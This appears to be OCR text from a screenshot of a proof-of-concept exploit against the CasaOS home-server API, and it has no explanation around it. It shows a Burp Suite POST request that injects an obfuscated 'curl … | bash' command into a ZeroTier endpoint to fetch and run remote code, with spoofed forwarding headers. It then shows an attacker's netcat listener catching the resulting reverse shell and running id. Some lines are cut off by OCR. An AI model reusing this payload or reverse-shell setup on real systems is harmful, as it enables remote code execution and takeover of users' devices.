 Request
Response
Pretty Raw Hex \n Select extension...
POST /v1/zerotier/leave/1||curl%20http:${PATH:0:1}${PATH:0:1} {PATH:0:1}1.txt|bash HTTP/1.1
Host: api.localhost.casaos.zimaboard.com:8089
Accept: application/json, text/plain, */*
DNT: 1
Language: en
Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvc
3NzE5LCJpc3MiOiJnaW4tYmxvZyJ9.eExCLxt8k6ATdaaYrFUVY-c6y_Itmn3U-xGQXodqiUM
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/53
Chrome/97.0.4692.99 Safari/537.36
Referer: http://api.localhost.casaos.zimaboard.com:8089/ui/
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,ja;q=0.7
Cookie: pma_lang=en; phpMyAdmin=b9q9oik4hdj17b3a1aoijvae4k
x-forwarded-for: 127.0.0.1
x-originating-ip: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
新连接 [ssh-config] - r...
终端 文件管理器
❯ ssh
Last login: Mon Jan 17 17:14:59 2022 from 115.204.88.133
[root@VM_0_12_centos ~]# nc -lvvp 8000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 183.128.222.55.
Ncat: Connection from 183.128.222.55:65258.
bash-5.0$ exit
exit
NCAT DEBUG: Closing fd 5.
[root@VM_0_12_centos ~]# nc -lvvp 8000
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8000
Ncat: Listening on 0.0.0.0:8000
Ncat: Connection from 183.128.222.55.
Ncat: Connection from 183.128.222.55:65441.
bash-5.0$ whoami
bash-5.0$ id
uid=501( di) gid=20(staff) groups=20(staff),501(access_
r),80(admin),81(_appserveradm),98(_lpadmin),701(com.apple.sha
(_developer),250(_analyticsusers),395(com.apple.access_ftp),3
cess_ssh)
bash-5.0$